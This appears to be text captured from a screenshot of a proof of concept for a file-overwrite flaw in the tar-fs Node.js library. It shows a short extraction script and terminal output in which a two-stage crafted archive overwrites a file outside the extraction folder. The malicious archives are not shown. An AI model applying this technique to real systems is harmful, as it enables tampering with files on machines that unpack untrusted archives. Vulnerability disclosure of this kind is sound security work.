 JS test.js > ...
1 const tar = require('tar-fs')
2 const fs = require('fs')
3
4 fs.createReadStream('stage_2.tar').pipe(tar.extract('./output'))
5
6
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
mcsam@0x32:~/Documents/pg/tar-test$ cat /home/mcsam/poc
normal content
mcsam@0x32:~/Documents/pg/tar-test$ node test.js
Stage 1
mcsam@0x32:~/Documents/pg/tar-test$ node test.js
Stage 2
mcsam@0x32:~/Documents/pg/tar-test$ cat /home/mcsam/poc
hackkkkeeedddddddd
mcsam@0x32:~/Documents/pg/tar-test$